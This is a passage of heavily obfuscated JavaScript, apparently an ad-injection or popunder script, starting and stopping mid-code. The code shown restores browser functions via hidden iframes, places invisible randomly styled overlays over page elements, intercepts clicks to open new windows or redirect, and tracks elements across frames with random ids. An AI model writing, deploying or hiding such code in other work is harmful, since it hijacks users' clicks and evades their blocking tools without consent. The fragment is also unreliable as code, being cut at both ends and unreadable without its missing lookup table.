t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.di;break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dk+k(n);break;case $.BC:($.BC,v[$.Eb])($.ap);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.zn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.eJ+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cE](function(n){return n;})[$.fG](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.gJ)[$.cE](function(n){return B[y]=c,n;})[$.fG](function(){return i&&!($.BC,f.F)()&&t[$.gf](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dH]();break;}}}(o,n,t,r,e,u)[$.cE](function(n){return n&&n[$.DE]?n:$.$($.ee,$.eg,$.DE,n);});break;case $.x:var o=(r=r?r[$.cv]():$.Bn)&&r!==a.Yn?[][$.cr](b):(i=[B[y]][$.cr](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.av),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.dJ+n:o[$.Ju](n)?$.Hi+window[$.ca][$.fd]+n:window[$.ca][$.ci][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cr](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ed][$.A];break;case $.BC:var r=[][$.dm][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.al]=window,void $.BC!==window[$.be]&&(e[$.cj]=window[$.be])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.am]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bn](t),e[$.al]=window[$.ai],e[$.Jq]=e[$.al][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.ef]=e[$.Jq][$.a][$.Cc],e[$.ef][$.m][$.q]&&$.IJ!==e[$.ef][$.m][$.q]||(e[$.ef][$.m][$.q]=$.fy),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cB);}catch(n){$.eE==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.ez),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cE](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bu]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dH]()[$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]()[$.Hm]($.Bn)[$.cA](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.H=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.H=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bn](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.am])[$.p](e);break;case $.Bu:var u=e[$.w][$.bf][$.Bs](o[$.Cb][$.al],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dB,i[$.ax]=e+$.dB,i[$.r]=u+$.dB,i[$.s]=o+$.dB,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ax],u=t[$.ce],o=t[$.cf],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.ep](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.ce],r=n[$.cf];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bn](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ev]&&($.BC,f[$.Eo])(n[$.ev])||(n[$.de](),n[$.df](),_(),(document[$.c]||document[$.k])[$.p](i[$.ct])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.de](),n[$.df](),n[$.dg](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.ct][$.dz]();break;case $.BC:var t=$.Bn+i[$.In][$.ci],r=s.g&&s.g[$.fF]&&s.g[$.fF][$.fl],e=s.g&&s.g[$.fF]&&s.g[$.fF][$.fm],u=s.g&&s.g[$.fF]&&s.g[$.fF][$.fn];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.ct]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.cs]=a.at,o[$.m][$.q]=$.da,o[$.m][$.Hj]=p($.do,$.dp),o[$.m][$.r]=p($.eB,$.eC)+$.dn,o[$.m][$.s]=p($.eB,$.eC)+$.dn,o[$.m][$.ai]=p($.BC,$.Cm)+$.dB,o[$.m][$.dD]=p($.BC,$.Cm)+$.dB,o[$.m][$.ax]=p($.BC,$.Cm)+$.dB,o[$.m][$.dE]=p($.BC,$.Cm)+$.dB;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dI,n);break;}}}(o);break;case $.BC:var n=new P()[$.bs]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cu]=null;}catch(n){}break;case $.x:try{c[$.y][$.ca]=t;}catch(n){window[$.bf](t,i);}break;case $.BC:try{if(c[$.cC])throw new Error();}catch(n){return;}break;}}},n||$.bg),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bf](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.as](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.bd](),e=t[$.bd](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.er])[$.ah]($.dd),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.ca][$.ci]),n=document[$.E]($.bv),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ex]()===c[$.ex](),e=-$.x<n[$.i][$.aI]($.fb),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function 